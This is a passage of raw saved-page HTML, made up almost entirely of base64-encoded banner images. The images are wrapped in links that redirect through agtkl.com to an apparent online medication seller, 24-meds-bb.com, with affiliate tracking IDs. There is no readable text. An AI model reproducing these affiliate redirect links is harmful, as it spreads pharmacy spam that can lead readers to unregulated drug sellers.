Q\/iTdx\/GViXI6ze5rQac2J0CWejstNOqNjqf4c4B0cj2YKkUw9NHFwnRGv5idhgJIpGiCCFZkISAI7IMVjPKwFOBDc6A6Oojgy3iMKvptg9FR3iWA7VLKPWQ4MKUxGFuPXCi7yoCHhPTG2TRuk4nTQlshrBEY+\/BNj1vHZWaH9+7fAo79RBUqVN1N\/C9xQJ3gt\/bDNsFjY6SqrdVAkuTVU\/g6tI+7vAOVHYNC+iVnYmROCz5ahDf5EDFPD6MpUv0tlu8kOkG39BVjKXewecP\/Wf+URKKmoDiiTi+gSSuchMV1Jt+vD8\/yN\/1YqvELTcK0LRB1JrcvXaNgCChVA9QfbbdHbVc4ttLwCnSj5OxfiIxwxIQD7Rwcy2Ddxeo20zqMyuOXsKvJHH\/bdNuGKaUiJIHnpq4yj+KI8hqau0Q+912cd4vtxhMHd+\/[base64]\/AXaziTWS2EoJLxmq0a7uYqAQsPfijuQ1mlL414Cne9N+6cX\/3fhVBFreOBAFUm\/hulVP1aIlrpuV2ihhj4VTPhGW6ZCfF7G\/RRN+VqMPWki6i+zPQwG00\/Vp7ONLuIjg29gKD7jwutuM44mCVBkW9A0uj27uhNFLngd3ZEVd25en\/k4evxvkSTnaSVtXF875koEpz3b\/IWGJvF1R8k6J3nOqV4Hqtu8mOaAB\/+dGVjE1eUUFrbCeGtmEOWWH35Vx\/ScOkMhnzvpTUQf8HvaaBheXFgew1Khh8Fwi4wALqx8ktlOYHr7AVxdPYlCxYf+yDU8OHiOc3KLiRoo1hOoaUHXsDQphf32VRqRuxzWLVxeewg+YRFDqRW25gZlioqjPe\/QOr6Cg7lJaqS7butsVR3+UXkNRwsZbvBVmq40QeMj\/cs4RpFZbdIU0UnKMlUAQefubfNHpNlE0AxlfiXgNeltKWG9NpIcmtHMOrcYqLXj7jmnIlMD2VEsl4nhK6c5qBIGYle5YxewL\/keL6hx59KoaAn2ZhWHcheI8TXM74xiZcc5ZmnyZzHXx9aabDkrT1xfQn9iDePpq+iN3kFfbI3GZgPTmz1oMYG6JuBw9wptCwe3IDMOExO9m4gGdAq\/NApLu\/9FghWt2YHsP87E24T+Fh4dvUs94sXdfDdlrWMgvKyGD5JrWmg3mIxzArFSOYLLy8dRrFjoiczgSPc1JjLpBrhQ2Meq1hhEBF5xkwVZJBhIHPJBvDH7JK6tHcXFpRO4vSwTEAjbbIdEoEK2LeN7Nx5BnmilORzBJD45dht38nGcvd6Lm6s5epKOjL88H7NaW+v\/gjsQq9pS6FPRpKe3RuLaZX+9MXcIffEah7HKapqo6mk3+B+bRva\/[base64]\/ctYbQrj3REx9R6EmszxT+CWXi9YylNfVGTMy8k4pbf0SdH2Hd+r4XbWzkOskI5UUaxScWBTgLW32BMy\/3CcMlwszEGob2GoTRNEf1ruZXDIyMv07Qs4Yczj+Mvpz6Ntd2Me1zuegonULaKaTkIppPZTTS5Gg2JHngecXLT2RtDeH8hjTXOQN2Muorh3LV4wyjM\/yabusgEnAtSTtp2rxFMnwpR5W1Uw\/jBzBH4WPTThLCptRTCztm+FiXimy5c\/gSD8nNDF10T8sj4Oxx+8ojRjaPd57BW9OC\/Tf4TzBcGXa1vO4EycN2BShcyO187qNPi52pLQCZSxsMjS3j5Yha\/fOA80tE2gt7OYVixwfm80fpz6MWvOQeLVDL1zgOE2tLv1vLNoiM0pzcz9MMavvzw6yjWRKTIuKZZIRFtES5t4nabwq6Nps720dqoNG0mWMDz9\/8nkksDf\/b+b8AjbKGpsVc37qOE8DHhOnlB498SIglvjqdwAzdMF3Ea\/LpCje6nWPvig1cQ8jS56yn88OYgzHaLwdvoTVQxeSvC6mz9685RkIKOJ3bH06rYDEr39zzRH9txCcwRXhfW+jFXyPFmfnQFV1kp2j\/N63hLV7foJKUQt\/qLD\/4REt4FfOfyMxy0FCZSfwXVYzPpbcKhh4GCiaouWXWq3lkavbTTNjVWPsiiPXfqGt6e6cFOoY3DuduYKw4hG6mhO+l4iB7kb6++iPbmNzsPPdyjReeM0dkFyltj6\/22mXrcGwn3WKzIe3f245kT1yimdvHU4RuY2c65g6cQgSqaz22fZlvGsZ7LOJi5BApR3NgYJ+wNUlb7aN7LtKO7SDHxxWI3Nqsx9rtT\/XvBdyrfaEqu1v\/MsSk6tRZCUoWtF8bcRgD\/6MgcbWUKVRbhyhVz1i7ffN41xm4ChpNACp1jOveojvtZnKwKPc+nYqYqOrJXM\/Hkwbv4+uRJtKjLQ546IVWHKjddveRUN+ohGWVn3dmQhDrJqw8r1SFcWT2Ey4TYd+ZPYb2cIAR0+l9zZoafy5rg6qD7+1fw2NgCbizHYTSb+PbkfXh4+BrWGj2E9QhGcmX8cDLb1tamnwbadzon1J3F\/2v4YDk7Uc6jUblTFsc+15soo1Dz4cLCgGMecLRvDacHl7FQIiPvxtg6VQq6BqubgU7Blg4XSVo7JKV1tl03UchLDpHZPhRurjwwXXlQ0eHKhfuy2zRRK\/S8Fe5AFQnPNr7x18eRDtZxeKjinoQMpmt49WIvSnOLv00D9H\/cBy\/OOe7e+vCnlOrElz19x17sz5Y5C0H0xHbx2MEVVs+HEuVzTGXghSh1UpLzoLgHWslAyYW5zWqclQv+WO87A+hwiEN+uQiDDdYQVZuu5y1VVXfwU75disRNFqcbk9ODGO4rYV+uhtcu9WJzavZ3oN\/46s96wPHhj5hM6YJZN8sVoeuTvamKe6P5fARX1rrw6ftu4NzdETxz5AZeujGKpZ0YqtTvmiVTbvvoEeoM1AGCJpVWBeO5DcrgCvu7zkGv4y5V5eW5HCa6lpCkxr+znqIZynAHmxjJ1uh1FUKphu+f70NxbpHBr3y184jJ+Kn1c56RUbebxqRVK8zutLs\/EQyJqiPqdsoBrBdV\/MaDN\/CtS\/dhdrELH5uYds9DtyteHO9dZEJhwqwIn4dto9uY3UhQnRZxZSmNuaUUTgwt8\/eB2eUQ+qNlHBtYp2QP0DeEEQyL\/FsPXj6f0ZrL01+Cvvm7nTqXf9GHfJQY8HHg6zdRLb5W0\/xHNSXe3c9A6ppKIZfGleWcqylUoYImITLLPn54eAHlhoKjXas4mN3A8lbA5YGvfvw1tAiVsytZGvMioVhBoZjA3JYXqUgbPUkdIQq1a\/NpnL8gTpnbU5+H2fjuHsT\/fRO4954IbKCx9j\/bNdMqtFLHQtwN50FrmHPg8MFqgTBXCXLgNqgoLQ62hUuLGeSLXrbPNkmRMl1tI8Khv7mRxupGlpArI01iOr2vCEmhUs3HcP56qLl1e+NF1GZ\/nQM023kGaf7cBH7OWw36Oo9a3SMsee+ZlPu4aAyB\/n8uxNNPJ5NCJBZskj3bqLc87oOf\/bkiVFXCm7eyOEztnotpHGSBpsdHdKm5BwSbu2HEwi14SXQzm1HcXZLq1k7hJdQ2\/j3s5rUPntDfe4uD0+9L\/z8SUPbeO+F8LwzBF3kWodxnpVDwQCxkK9Gg7va9I\/qCrLiLQgzCScAj2+4xZbWl0NDIbB\/Jqhe1WdS2\/hytnW9SK890rmvtVf0fLAFj7z0U5t6bMJznS75RyL4zUCOn4PEN076lRY8UFkRRdd2DZWlW26pwcvPQmwvQKu+jXf8R\/eE0r6d3gpX3wjF\/oQT+rwADAM7DCOUtBGhAAAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"clcbl2 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-2.png%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" src=\"data:image\/png;base64,[base64]\/\/f\/aB0l\/3iEKInyeeWXlP1DHqlOXpHvyoNCfd1Raay5czBIoLqb\/g5TJgO7N4w91mYbDf7r\/wH4YwKqPV8J3nyiJ96QHYfj\/IxcDY3zs2LEfDhxQq1QESekM+mirFO2mk2aMDogN\/3\/nQU39BQ5BAZ1ly5bRJAmxPXLECBmDXv5gFUooO5Up\/T\/0IL+NwGsIgoDTigrLC6+8FJJVHZ\/nTvvnG3EPdI5r08aeV2IvtZi7JOsC7kUYov633RM+XS6X3W5vFRrK8eyxE8dHoJj7UzqFxcbojHqfz2dMijIkRct+hhD+v2UgESYoSLD6MHBwAMHH266VWjNzbXlFvvJab7Wbc3hpg1oXrmdCg40pMea0JEN8JEWSoh9uJARzJkly\/\/79T09+6tDhwyntUrxWe\/JbI\/u\/md7n\/p43iooyM8+HhYdjGZvuRevAcbcQk29hmCaqvnit7Kuj5ftO110tETi3gMBmitkQhk8JCdBGQDyjMZhSWkc91jP6yQFBSbFwmxdFiiB++eWXL7d8ERwcTNM0uJJWp1WrNdbaWoqmXnr5ZZPRiO7ho2UD+U0DM6zKzMtZ\/Hnp3jNen4tADIVVYBoEfgXuhUQOSbTcnMCIBE+TJEJAPhH5aL0xdkzvDnMnBibHCArOAQY98vCQi1lZZZaKD5Ytf33u6xeysjred58givIg\/hDnAST0x7y8tM2eqNAMfyuM5OnLf\/guHmSvsV1etOn6mj2il0VIw2BSlFgf8lGIlvQq0aSlAgwkTfEcK9a5sM0juFwqRPKIgX5FJIjIQxuN97\/[base64]\/m5cuCAIrcA6Hw1JR5WF9im3w75jp74kvguC8PkvODXanVax3UDQZ3DkpalT\/8AfTGBVDSRITFiyoeH2o7tLK75xllqRnH8OKgW4Psfx\/Hc2YsBBxGEKJR24cZAiaPTLuiYGhka20KoZB5F3WHCiPIPA2ka0vrXn1+Rez8i+dPftzYUHhqJGjNDQDIQ5psUevnk9Omjj80cc8Av\/Hwy2sJ+v1umvq6vJLaw5lVh85pxKk+GeGx08dodYy5YfOauOi7NfL1UEG3usL75VKNBrIj8pVxy8eHDaXd7IkVmPJRXSNj1\/8VEKfLiZGQxJKPiMI6SaU4TskPj\/oEtOmTd+9c8fEyZPr6+p\/+OGgiiIlXoREtmPf7qio6P8pbop\/i8vhBu4iIAnc3414j9VeceT8jRXbkJNNe29G9JAePC\/ICUXGaWiv4JF\/wjAtG9i07wx3QRWN1Bxy6x5MTV45PT4lUUPQvynNZGVlffTRR1ev5JSXl0M0URQIdZObFLrUqZ6J6Dbk+Gq12UTeCxoLZg0xTxJut+vGlsPX3tkYPWZA1\/deJNU0bmJ6Qmqw7i+vfuIosNAYrONR90lJXfvX+OR4NUH\/m6vdGKrZ2dnbtm0rKytjGCYqKgq8BnBKw2MdpXZdLriy4HPy1+3\/LAUK\/wRIQgkZ1boO00Z0PfJx5U95P458k3e4sQLHft\/D4FQkSVzfdezU6DcJwoRELxUTlLx1brsenSC1\/\/uPBAAC19z61VdzXpsDXgOnWq324MGDly9fHv74qOdR2x5CKMlhlmIHH\/s4vGdHXoD2wDnuDf4MkgFjp9N5atI7lJPv9+0SEvAWSZQcbZhgfWz2ki8wUhOQy0kc9bcn47t2YBDxmxYZujp2\/BjAjdfrJZSD5\/k9e\/YUl5RMnTK14xNDSJlsiCLHZy\/8gpd9Fkv4XlEXsiRCyKDX3\/\/lu14an35qKZYXT75Fvv32goJvT1z9aBtBarHo0o7q1un1iYFaPVaORhvdPXnB3fPnzj0++vG8q7kBBqOiQWQDfbn1K2CoX27Z0qpX57LTWVyxhUZa27XisIGdjTFh\/lCHR\/C8yDo8YFNBHivmWZZ1eQiakmTiJo9eUoibTCiUVAj2dZVWO0oqVEFG+S7GbJ2NhcVlaBC9rNNtyymkjTroAX7Gy7+RlKoL6CF5tAprxtAZ0TAv\/yc0UjN00MC0rPe\/gAmEd0uRFx5+U7zpINylgfKpdLFThhsDAxo9Hzccd88l8NRFixZxHK\/T6SVlBBzLQqDNf2v+tGnToEmw2RA+dbCk0Fcssdc3f99EAWCRE3589PXMhZ9BsIPGOznlvZ9nr0AkQcplEiUMwYiAqCRIGkLEcB0XfnXk7IwVQDU5H3dm6vId7SZ\/nzDh\/Fvrob27yHLy6QXOgnJZIWIEYQK\/wpBGCXgQL9M3Su4aPqRmQQDjM4cGp3404+qKL5wVNTJRdOSXV\/94kUJq0FCafl1je3dmZFUll\/4yMzN3\/Gv7Qw891Ld\/P5htI7I2tRdcgSls2\/b1saPHTCYjoeAbNID84HU4nn7m6bi4ODAfTRKtH+5u6ZHInr0mIVX53jOuGrs+2Oh3b5WWCerT4dra3Z3SJ9vLKsv+dbTblnQY65X1e0q\/PRHWPy35r2Npkry4bAutUnlsto7zp+jbRpoLYymVquzQmfwNX\/fb+bHE+7xOl+yVGpWpfQIFHoRQ2YmLeSu3GhJbSyQV1DUpbmS\/S6t2CB6WvVGGAg2p6ZM0eu1t4A3WjxvUs6hHhysrvuq+9CWi+qfLLrsNroKACh3WRQsiq6H1396av2L5BxPHPzluzNisCxcay4+\/VoAYcvknH63QqVQUqEGlfOj2uOMTE1b\/41Oz2exfGViwwGCzeWAHAYkUpt3ltfUXcm+VNBFKfPYx1ua0nMws232aCjO3HTvo6sbvLqWvDe3f+fKKz7Pf\/xpGWLL94JlXltZnFdAE4cwrKf32OCeKuvAQSm\/IenONLb84alB34CtcTX3h14d4n89VZT8+Nl3yCYgTLy1aW5txCUxm2X3y8nubPTZP7pINxbuONRO08tqrEUqeMbp4X4an0kZYT18CTxSBPZkCgru1Z9CtzJWamqrVaQ0GQ8bJk6MfG7Fpw0Y\/+t7W6WebPsvNy1Op1Y22Y2imbXLymDFjAgICGkmajlYH9k6VaA0tq3+h9kz2LXIpSQGJkeEPp11Zuq1o0774KcOgfdG+E5QhwFfrUplCHEeyoKHgkZLGDB+wczEpxylBYbXAcgHt4wef2xQzpv\/1jfsP9JnphSRNUxSpJinacaOIr6rvunRm9\/dnBMYlIU4eOSGi1sP79v9yvj4p3ldhbQmwZX0Z3KUdFRFcdOA0UZ9dDKoC3EcTHxoQH9E0sc9Ln9et5\/11dhvoL1EQX5v96pJFi\/2VAUE54HtVZdU\/163XqNSNv3K6Xa+nz1u9evXtaQ7hwKQYVYTJK4EKo+oulzRGvh\/k2r04tuTQCXuRpe2Tg+C6qU2Yx1FvbBcfO6J3fPp4Gac5wZASTSpRycOJxBEMXXPq0rV3N4WP7tv2+VH20greagf7iwIn+PiA9onahKjjkxacfGaJu9BCqZSl5XiKVvyEIaWbwv42RJXhSUeTIQ\/cV3boLOEqrpTLfgirIkMgIP30yO9peoNh3fp1cfHxHrebpmmjybRs2bIlixcD6JDkTUtu3LChtLRUpVI1pgMgDXqjAdo3XxtNgJEODVAyEukrq2tiO\/kIe7BLxP1pkY\/3NyVGw8A7zp0c0j81d8HaGz+cpo0G6J2KDaLNBrgFWUwdoFfFhUPioQL19Vb78cFzrny8rcuCaYaYMBiEPqE1AKnaoO6+dm7wg50CUmLoEC02yqtItA6hW8l+rYkJpwP0d0o8ML3g7u2918vxFmawxEFweEOfH95r1Ww9Sd22S3P+\/PnxY8dxPpai5Vt2h+PdRYumPz8dvoNphgwc5LQ5aAZgQYZ2j9cbER25Z+\/e0NDQ5k+1et3Hxy6w7z0jITowOXr4xfVEEzsKosi6fZANCEAzSSH5AnZWW9VGHa1V8wIPCQuTJAPpAkIUqIEgUQwFawW289U5CIqkDVroBCKEYwWVlhZY\/vjkt31l9bzD5XP7Htq7PLBttM\/jlZMjQ\/hYkSKQLMDvsD1VlldwaugbFGLlcjBEC1aRiMTNm6alpS14953ZL88ykDoIBr1G+87bb8fEtB7yyCNfbNliKa8wB5qVuBXgro9l0+e\/1aJ15NUjCXWgwQYiEMkZ9za8hxSv0WuaKEtI6sgYFuS\/QAOo3MofiPz1xKDbmzV2pRoM\/isDG810\/2CWPacQOjOnpajNMlBoNGqFu0laNXV3nkrpNISPoJA\/MSvGwHfYWJgwYcLxH3\/cvWOX0WgkKQpyePq89OCQkB3bd+j1+saoBOcaNmzYiMdG3IWxcizXnHn6qSBuKHRCBBL4DtXABnkuF66kW7B6O5FVKltgBn1kiCGqFXzlADcVZuj3DhD0zoIKRqPSNSxAC4MVwUk5ggrV8IiHJeUqnQB90q9zXuNz5\/\/976ER4T6fXOVSM0xtZdWUSU9Zq2uYhpUED9IYdHPmzb3LmsjlMks9iQgO8aogAxBf+aIkz6Xs5IXdSeP3dXl2d4\/n9iSNPzZ1ob\/GwMk5Tl5wGKwoP0WUgwioqSAnCjn5YqWmLVNlgROFE6+uLPz+rFyqEEGoN1BkGVMg6+EGsi5766kx8y+\/t+kuwttdZaeDdYQxJkI2NcKekkqQUfgOYgJ0+axZs1ifz+\/+4MM2m41UcOfm5pfTOX78k+3atbvT5i188TldbLUVEJpAkjoyyO8SsKrgVOqoVklvTNImtnHlFMa\/MCJ65AMwk4JdRwt3n8jZsNdpdbBe3+V1u+zF5ZzHe3HddldlLYCOy+7O+mjbT+lrK8\/mQOaozrhSsPqb7A+2Ws7mECDUMVm871TGzA\/ztx1p0ObInldyNv3T\/LXfSE5e5PGddKVsoKvFqiAToYsPU\/ZtJK6o2lttbbEQ4V+Hv0yamJrWxV9ahitgI\/HmngQG2RUYHORH7pa2E7DfQq6KGrHUDgaSEK+Na3XTfBj0jmiOCW83ZXh4\/1R1YEDKi6PjhveDR+b9Y\/uRUbNzl2wGj5Ec3vMz36\/Pus7ZHOdeWOa8UQYNLr238cqKrb4SS9XxTDh1VNUgVnLkFddlX4fT3M0HTjz1jsjz555fnvvJTnkVq21HH55Ttu1Y\/o4j1rxrlFrTsqdL8ppVnssJTGlNhPRszyORIRhfmbU2M1e4wwzhE3L5c9On8RzXvIHH4xk9bmxsmzZ3LgljDknWjIus3Q65QEREq54dG\/kRKWsjv1zEIC4hhkTFuzDPhKV0GPLzRkNwAIhLFW0kKIZQMSoqgFIIrS40HFe5wFNCH+4FI48b2kcdG9Jpzl\/aThkua8wt32lDgoM6x2tiQ4p2yG+S1Jy6YC+3DDiwYtgPK\/UJcaA5WjYQhnTM2s\/nhAzuTph7dVTRWk4OeL7qQCYrY8IdqxzDhg1v16E9RKIf6tBNLc4DeD\/z9DN3KYMBpLqA+v9wjlC0rcpgCkpr20IsK7q7sRPBy5k7J2rNekV2ysrUU1Jdc+Eax7pEhYdFDO15\/4a5jmLLiXFzBV5W+9gneqrsokJkCL1adHlpvSZuwsPJsyfLuS9AT\/Gco6jUabFytQ6CbDnEaIQt564Idld0\/zQisFNCcLc4QGwSqSzfnq+6WsQRN0vLzaFErVE\/OXGCDFUN4A3h6nK7BwwZnJiUeJeqCHRnyc63HbkCT2GRN7JvB11MeIuVY4GRAVhUrlAMKVJIYYYCExIQ3Df155c+\/HnOGlojM1tonPfpzsz3NrLVdabO7SG7YjVt6hB3YeG6y8u\/grspc59CNJX38a68dbuRRk4mkb06hT3W78ehrx0YNJN12kkN1SJEA9AWbdwX2bebKkAnl0VyPt2ZMeN9PWH2ivVx8yZ0W\/yCpuVMq7wWVln5yMBB1ppaiqb94MJy3Bfbtj7wwAN3yV8uiT89dVn5xu8ppOeQ64FtC9qMHYAb3NCfl+GZvlqb22I1JbcG+idxor2onKAoY5twkQe2Rrnq7I7LBfr4KI\/NHhAZSpn0gttXczFP8nLBXVMorYzKHkttfU5xYHIME24CEumx2CrOZxsjw4LuS6AImRhwHq765xxVKz0mGEZDGqLDm1PEkqxrJ8e89si+1YakSMyCwarrvu8x3VtglcdpVvc5\/GHrTm0JXpDLKLfRC+X3r782Z8O69YHmQKAfHo+7c5cue7\/bK2\/stvj6C5iawDmHMs4P\/[base64]\/5IuqOi549uZ2BhAw0CZeh3t\/\/5n2zAKK1HiFuuRXx3dePlONCf8rLM2RJf9q7vbt22ustV27dnti\/BNNC5e3ihjKqZtlM55bWrH5sIRBYXEhQ3oM\/m6pXH5SCrX4zy5L+2NC9nPlBZxLW\/bnzln70IEPzfe1ESSwDHmr6lxxOvvwwL9KHhosz0rOtoueTU2fpJLkwiTxG9\/ekZQKk1z9ZNkzcz+tWLFTwgZQskyQZtCPq8wd2hD30huIcs1XAkkqZa3afm3h5\/22\/i2qf9dbom\/BggV+amRs3YoJMhXuO0EiSoVUlUfOej2e4N4dQO9iv\/Zpqes7bnhiXFNvzXxpRdmabyDfQiLCBN\/jn\/OiHuwi8ELzqtsfsfXckrDzT6GmvPrs9KW1ezMe+nphSO\/7mm4cNmw9N1w6l77m4pLNWiKQlYsgnqBHundc9lxEh2SAMCwisnko\/VpPwMQledeBLMzIujh7jfdMrkRQhIg9yNV9+cyOr40Xm+LOb4qv\/2yjEfuHfVNY33wJBr7Xl1Xmr\/+m8PODEX3Tui+foQ423ibYb395AQjoL2+uy1q8mUFqkaAk0UEEBcZNfzRxyrDAuMgmm9AtC3+vJNbml+Sv2lWw+QBpc5FYAzIaa5i0pc91eGnkn\/sWYuP2kafOYS+2WDIuVh49575UaG6fmPLKE+G920MWI5rl4l8bSCkPg\/9fWbM769VVnJslsAa0NC85NcGhrcb2aj2sh7Fzkj4siCJosgkJ5HnWVVVXdSqr5NsM695Mtq6WxDqwJdBaIHpMZFTokM4gMim5xvnn7Dgrr42JHMsJlQ7W46OwaIwODR7UNWZ4b310qOQvEYEq\/G8M1OSo+OlK5osfV53PIrGaQloBIg55RZCoEcEBSRHa1mF0mEmiCMSLIOKcRRW+vEp3ZTWJRAKp5TfykMeHPBEDeyU8+6ggCLzL00hlfmfU\/If5Dku0imZ0GlUrkz6yFRMWpNKp8b\/1u5ZGCVyfJAifx5uzZk\/+yl2OwhIaBApiCPnFEeRFHOgprNSk\/Egv+ot8BC1JIIm8EOnGlJjkV8YlPD2UoSl07+SshvfvZAqp1JkIivw9Bmp6OGttRTsOF28+CgydZZ00YpQajoaUWZKohJiAwZEQxyNJqzWYeye1njg0dkRvtUkv\/vpVwHvERvi3ed6dDSTKZTmRwiTMkuc525Wi6tOXKzOy3dcr3QVVXotNLrQRWBVu0raJ0CeGhPdJDenZwdQ2Giis4H+\/5B6ggv\/h8V8CDABlA\/PYYSU5YgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-3.png%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"clcbl3 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-3.png%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" src=\"data:image\/png;base64,[base64]\/lP\/+5DcUwDPzHDOr\/0f7ScTa3uanGOHRoqJ9C8BtHe+5qU9p9H3IjQxvzpvnJ+V0CLedX3zn56RMArl1bhncVqGQwv2qsfDcX4LW40QeZLjV+TSRX3bJ077UTWsynLs0Y1j+oC7FUh0h2NIKj5e\/HgBe8Lt\/HKYtPQ4su9fHErgUVB33noz4LspaArQIEEhAGAsVDiD4mA48bnHpIPweS6D1HKs\/vzwee\/zsv9e3aFYhp+omp\/IpTvQ0aTMAFkAB4CVgwAMT1hfsv2B2ckOTdrTdqRj6ZkvmX9N9IvfVWf0MV\/pFqygYhB+weAnhiK9CKKct++uztCyCR5F5+PKmHf5dD+\/MViNNtHJWwAuwMUjbYwJu8BqFm57d89g5SMTV6SlxXhPrf11saUCCZvUxQKCduBf4+\/YXT4PaARLxhWXIXVY50Y4v91OlaiseJjJRThHoZ8DDx8WqxLIwEsBuYlD2Ywh9\/UVp4tBwdmz45tnecX1dFi3\/qdNZt+0uuZ1ZDoARcXtBbdx9bMCU9GiwA2r6cwGEOl3fxy2dBKMDZHW8O6rpdAa32Fy5+OhF\/wlI+q7vaBIEi0HMMBhsFVkYCVP9duGjB6ku2EizFnCnLSNVZv+4y+AvvPMPgCNEqn5igzSts+f5wJch5QFHkugfDxJuWGpLWN9C30Gh2bd1bBA4P4\/ROmKCNjZJfL9YfOVgGfh2e5vBwhPSypxLsDs\/m7fngJdE27bHoiBBJXpH++8MVILv9fBw2t0gpWDgjvr7RtnN3EYi4wGGnnF6RiDs0NSSpp\/\/P19tFc3utmHcceFzgUjYzYhPC8AMgi88rat2+PhvUErC6338t5eW3cj544zuAjsGs7\/9If0S75a+FH\/0Jp1QIlK1dNKnYFHf+qgEfvDYA1+XkNy+f9y1LFu7kATMR7ScHSje+fAig454sEBSIaC\/kNi5fcBhIJeSNHhmBaHccKP3zysN3v9okT9Ii2oPHqpcv\/RpA0V5MSeWUCydNiv74neFyMX0vS0VHyEDM6nuPV3erESCECv0d\/jbv1XNob2i0ZczsqZTxL6H\/xUFUnD\/4iUDEAwGKEH5GegSurNXZgA6kopWg8YfIAJAKqNgAUIu2\/uHstydv4oKSSiPwJKBSiBMjBiSpiZ1ancBRUz1wmRiEvqdB8oBg\/PtKPlpcDP5K9YCwpHiCsKrWDJwAKj4AVOLbr2bGDAvDqcJyA1B+ZCpYSp7DpckaBf\/zbdmDHz3sxPS8x7dKBR+4PvCU1dE2feBY9cX9xRAhB531nRUkjAsrDRgwTIPtidk98U1Wm8djdo0d2x2nivCVYpqpMs5f0e+ZqXEf7SnasiWPRGkD53xu49gR4UXlRnC5wcqJCpPJpQRYYYUBeBRzyzL4wcj5U+LsTo\/b6OzdhxiitMpI\/GN1oxu4bHwWVxhBwmNqTGMfj502Tmu1uz0GR+pgFm2ZAWOYuWXtPyJs8aye14r0H+4qbK0xQY\/Qa98Xb9qR\/+LcxLvQBqlEoOCB04OY6xpsvvZo0UpUi3y4aR48LS4qQlZWbbLUowM5YHK9\/\/pAqeTO7cjtNTorSQSL64EhYb17+L\/3xsAtW6+Bw42bDlYJ2wCgQR2e2CgZiSEPU4zeFvNAb1u1KOn+QaEdc+wGAsCn2d0x3eUkZC2uqnoL8LnQbF4+L3FIB4nu8TIl1UZA87VaHxnVbdo4DV58amLMfSMPWFodwBd\/eqDsXrShapFUJTLfNOOGTGbSALz67tW6rFrQBCDa9c\/3wSvZ15qQkzA4IZBeuTE7WC2yNNs1sX6zJ8bcrLc4muyY81SAqA\/LDUv\/eJGkAMkffsZIEupVdWYQ0mBx9tAo2cg0NaNZRTTQku37S7PymnFz6hDJopnxJOwRAC72eOOjFb4sMNVbQciFIBkSxNmcBqvRKVUIXpzXC8mvssZMnmOhu4VI2hKzu3zWnIQtr5yHQDE6Sd\/q8FMK7qD1VwpUcr7Z6UVekEl46Kt1b+VAsALKDYOmxg3sQ3i1CGPJ7qKEUvy8eXUWKVeMftDEFERbXm0mhggWY+l+cvnZWp21OLuBMGRjy\/xVwyLDpLin0ioT2a6Tq+lGfFtQZoRmO6iElJy\/d1v+XosLGEPE4B6IFt9ef8tCONZDx2sUbFyYoMUBEVI06L5t+ftsqASMyj5aRFtda\/aiDzkcrBTRbCD4hibEJ\/TbNPLdPRBAYICo0uUBpaCkyjjhmRNu3ArewOdueKFNPJVUmshtNOatlSARYKTRwwaQoLpR2ko8KeB6La6Tn5dgAiNJdPcXTnosed3KFF9WmzHUMRTFvJjusjbbmZ1UhJRBM+F70RA2auTAEF+KepoxCDm4mcgw4q7yahO4vSSJjE6iZ8mrmRGpwazVDIBolUJBkAh5\/[base64]\/C\/9LdYclBZeDxZ0YjkBl7Ghr+h2x3q9TDnuGGEYba8+l5SeFtLhuIetASxhvrx+MObJ7s25mK5rNudOHtOdpjlt5kDnW1zh8X6hQWLiW4xkGlnHOiI1YcaE6I47KSxrJZrc6cEUUMiIW\/KLW0HAAb3l8QzNlNsWbIs4H\/mZHP0TVb4r14v0v3vqOIPRbvNwo1Q+iroXLbIOUBwMdaJVkNDLDCmTY9odixxTW2dBSPiDkuhcToPd5nY5PS8tTEKLlqEhMBQtzvRBIXMnx+7emAMqUf7x8uc3ZG9+qT8bt8T5CEAbLvWV\/9KbJpKZFq+WTeOOg\/iWRtZx9dDIfexdhjyErCvlnzhXh7uz2kj5mTUrPl6rROOSmBcLMFlWb8m7cqP5S5RcJBG4qIK\/PjJOefuc8C60EViaeTSD6cGlSGxQsHphUvssKXeYeGgRAX1gZ8EBjDRwAiV4\/YVkvcFpaLSRTJbwKYoKDxb3elhz\/WglBCneXXt5ybQeSEtkTxgyDndsFGGdhmZ7dQ1rIJfXB6njKK5gAVjdcexivLfBV34UglPfV53aU8iayzZxUgzrWxMpY2rRxTN1F78sJdsg\/OwAnnj7wXFjh4T9fMcXrBaC0wZocvRhlS4xI2pU2p0a+OPFerA0Q60FKtiYxHeDV56kEovoM5d1UNMIjWb0XgiaA+C1Z3uDy0IS1dgyetYx1LHZ15vBgWXcFMX69lJuo7dUB40mzLduIdKO20A+L71cD1Yr4vG5\/VJeE+4HsFxhvmB15NNEnAYE9EtUVdSYrdfqoZmdQq7CrOFzJYGiR2ck5GVNnj1e+3fPLrBIHDt1k9gGf4zO\/kNC28sXjp+ydHnZOrrD1wKooiKjlSiSkDCvXNKhNwRy\/thh4ZgI+NQvj1YRXuFSFpt75MDgE+frLUinHubhMZEoeosrDJmZNagfeCJ6akYUmqz9sS0Gx2eHKjhehvEwEzKigjEjSlp\/zKzhKgVwe7dem1uhFk3N0NTWWw99W4HOxJd6vBgrlJ+fYGCSKjhY8p\/+PRDnX\/JWdJvB5PqHy9we5u6D\/g5Tbm9Tk82FVfpf8h3fdz\/Wrl19TpMc+sm6tH+4GKvlts9Lvvi6nMswHBKE1EdrBmGx8c2u2HTlQmaNtdWxaFnf6eM1s1eeq7yOQge2rk\/rHeefVdDy5405p\/OaWw0OuYw\/tF\/gtAna4WmhqP\/a+k+DY9qzJ12k16QYu+e99YPjbksOurPc9fXx6tPHL+iowb9ksYDPnf1YjNvpXTLnCKvpONULk3xos641r1t6CgDRiYZ9\/lBzq+OTNy8hXYG\/f1S4DOVXSuo+LPi+DtYCnn2Xq\/Ztvbz\/yKTHxnT3PXzxuuzv9mSz58MYufbSZ3u3o+20SNZhSwAKZKNfuF4k5C6e3TN+TAxw+RAoReniuz592WngItsL1m4fhWT24Z4